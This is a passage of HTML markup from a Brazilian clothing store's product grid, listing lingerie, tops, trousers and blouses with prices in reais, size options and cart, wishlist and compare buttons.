                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/calcinha-helen-de-pala-preto-c41156a358/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14221/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14221,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14221","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALCINHA HELEN DE PALA PRETO"
                                           href="https://www.riodejas.com.br/calcinha-helen-de-pala-preto-c41156a358/p"
                                           class="product-item-link">
                                               CALCINHA HELEN DE PALA PRETO                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14221" data-price-box="product-id-14221"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14221-widget-product-grid"                data-price-amount="212"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 212,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/calcinha-helen-de-pala-preto-c41156a358/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-helen-de-pala-preto-c41156a358/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/top-mait-po-p-b-s631156e649/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/o/poa-p_b-top-maite-poa-p_b-e-calcinha-clarice-hot-pants-poa-p_b-costas.jpg" alt="TOP MAITÊ POÁ P&B"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/top-mait-po-p-b-s631156e649/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14217/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14217,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14217","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="TOP MAITÊ POÁ P&amp;B"
                                           href="https://www.riodejas.com.br/top-mait-po-p-b-s631156e649/p"
                                           class="product-item-link">
                                               TOP MAITÊ POÁ P&amp;B                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14217" data-price-box="product-id-14217"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14217-widget-product-grid"                data-price-amount="219"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 219,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/top-mait-po-p-b-s631156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-mait-po-p-b-s631156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-mait-po-p-b-s631156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/calcinha-helen-po-p-b-c41156e649/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/o/poa-p_b-top-geovana-poa-p_b-e-calcinha-helen-hot-pants-poa-p_b-detalhe_1.jpg" alt="CALCINHA HELEN POÁ P&B"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/calcinha-helen-po-p-b-c41156e649/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14213/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14213,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14213","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALCINHA HELEN POÁ P&amp;B"
                                           href="https://www.riodejas.com.br/calcinha-helen-po-p-b-c41156e649/p"
                                           class="product-item-link">
                                               CALCINHA HELEN POÁ P&amp;B                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14213" data-price-box="product-id-14213"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14213-widget-product-grid"                data-price-amount="212"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 212,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/calcinha-helen-po-p-b-c41156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-helen-po-p-b-c41156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/top-geovana-po-p-b-s231156e649/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/o/poa-p_b-top-geovana-poa-p_b-e-calcinha-helen-hot-pants-poa-p_b-frente.jpg" alt="TOP GEOVANA POÁ P&B"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/top-geovana-po-p-b-s231156e649/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14209/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14209,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14209","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="TOP GEOVANA POÁ P&amp;B"
                                           href="https://www.riodejas.com.br/top-geovana-po-p-b-s231156e649/p"
                                           class="product-item-link">
                                               TOP GEOVANA POÁ P&amp;B                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14209" data-price-box="product-id-14209"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14209-widget-product-grid"                data-price-amount="234"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 234,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/top-geovana-po-p-b-s231156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-geovana-po-p-b-s231156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/cal-a-roberta-renda-preta-cl381156a936/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/r/preto-calca-roberta-renda-preto-frente-1.jpg" alt="CALÇA ROBERTA RENDA PRETA"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/cal-a-roberta-renda-preta-cl381156a936/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14205/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14205,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14205","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALÇA ROBERTA RENDA PRETA"
                                           href="https://www.riodejas.com.br/cal-a-roberta-renda-preta-cl381156a936/p"
                                           class="product-item-link">
                                               CALÇA ROBERTA RENDA PRETA                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14205" data-price-box="product-id-14205"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14205-widget-product-grid"                data-price-amount="439"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 439,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/cal-a-roberta-renda-preta-cl381156a936/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/cal-a-roberta-renda-preta-cl381156a936/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/cal-a-roberta-renda-preta-cl381156a936/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/calcinha-sueli-tiras-finas-preto-c1151156a358/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/r/preto-top-beatriz-aspas-preto-e-calcinha-helen-pala-preto-e-calcinha-sueli-tiras-finas-preto-frente_1_1.jpg" alt="CALCINHA SUELI TIRAS FINAS PRETO"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/calcinha-sueli-tiras-finas-preto-c1151156a358/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14197/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14197,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14197","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALCINHA SUELI TIRAS FINAS PRETO"
                                           href="https://www.riodejas.com.br/calcinha-sueli-tiras-finas-preto-c1151156a358/p"
                                           class="product-item-link">
                                               CALCINHA SUELI TIRAS FINAS PRETO                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14197" data-price-box="product-id-14197"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14197-widget-product-grid"                data-price-amount="209"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 209,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/calcinha-sueli-tiras-finas-preto-c1151156a358/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-sueli-tiras-finas-preto-c1151156a358/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-sueli-tiras-finas-preto-c1151156a358/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/gola-polo-vivian-listras-vermelhas-gp21156e213/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/v/e/vermelho-e-xadrez-gola-polo-vivian-listras-vermelhas-e-calca-marta-listras-vermelhas-frente.jpg" alt="GOLA POLO VIVIAN LISTRAS VERMELHAS"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/gola-polo-vivian-listras-vermelhas-gp21156e213/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14193/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14193,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14193","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="GOLA POLO VIVIAN LISTRAS VERMELHAS"
                                           href="https://www.riodejas.com.br/gola-polo-vivian-listras-vermelhas-gp21156e213/p"
                                           class="product-item-link">
                                               GOLA POLO VIVIAN LISTRAS VERMELHAS                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14193" data-price-box="product-id-14193"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14193-widget-product-grid"                data-price-amount="298"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 298,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/gola-polo-vivian-listras-vermelhas-gp21156e213/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/blusa-amanda-po-p-b-bb221156e649/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/o/poa-p_b-blusa-amanda-poa-p_b-e-calca-luana-poa-p_b-frente-1_1.jpg" alt="BLUSA AMANDA POÁ P&B"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/blusa-amanda-po-p-b-bb221156e649/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14189/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14189,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14189","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="BLUSA AMANDA POÁ P&amp;B"
                                           href="https://www.riodejas.com.br/blusa-amanda-po-p-b-bb221156e649/p"
                                           class="product-item-link">
                                               BLUSA AMANDA POÁ P&amp;B                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14189" data-price-box="product-id-14189"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14189-widget-product-grid"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 249,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/blusa-amanda-po-p-b-bb221156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/blusa-amanda-po-p-b-bb221156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/blusa-amanda-po-p-b-bb221156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/camis-o-lia-off-cl61156a280/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/x/a/xadrez-vermelho-camisao-lia-off-frente-1_1.jpg" alt="CAMISÃO LIA OFF"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/camis-o-lia-off-cl61156a280/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14185/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14185,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14185","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CAMISÃO LIA OFF"
                                           href="https://www.riodejas.com.br/camis-o-lia-off-cl61156a280/p"
                                           class="product-item-link">
                                               CAMISÃO LIA OFF                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14185" data-price-box="product-id-14185"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14185-widget-product-grid"                data-price-amount="489"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 489,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/camis-o-lia-off-cl61156a280/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/camis-o-lia-off-cl61156a280/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/camis-o-lia-off-cl61156a280/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/blusa-lais-off-bb231156a280/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/o/poa-p_b51_1.jpg" alt="BLUSA LAIS OFF"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/blusa-lais-off-bb231156a280/p"></a>
